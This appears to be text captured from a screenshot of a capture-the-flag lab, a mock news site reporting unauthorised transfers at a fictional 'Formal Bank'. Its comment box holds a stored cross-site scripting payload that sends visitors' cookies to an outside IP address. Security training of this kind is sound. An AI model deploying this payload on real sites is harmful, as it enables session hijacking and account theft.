 Cross Site News
Your news from haaukins, right at our fingertips
Formal bank customers are reporting that money is sent without
their consent.
Customers at the formal bank are
experiences that their money is sent to
another account, even though they are not
sending any money...
Formal Bank
Register Login
HAPPY CUSTOMERS
2827
INVESTMENT PROFITS
+22%
DAILY TRANSACTIONS
24419
500 EURO NOTE EQUITY
€148M
Houses prices rise, and it won't stop — 06-22-2007
Our analysts have conducted 20-year projections, showing that the growth in the real-estate market
will continue growing for atleast 15 years. Expected return in five years is approximated to 136%, and
above 400% in 15 years.
Expansion! — 11-09-2006
We have decided to expand our banking business by buying a very profitable scandanavian bank. This
should increase our profit, and our global business.
STOCKS
DogShare $ 40.39 -1.50%
CryptoBanker $ 22.31 +1.40%
SecureShare $ 5.03 +0.69%
Myrup Holding $ 129.89 +24.90%
Formal Bank $ 173.33 -3.70%
Comments
Peter
How can this happen?
You are commenting as Thomas
<script>document.location='http://25.176.242.200:5000/?c='+document.cookie;</script>
Post comment
The formal bank can be found on this site: Formalbank.com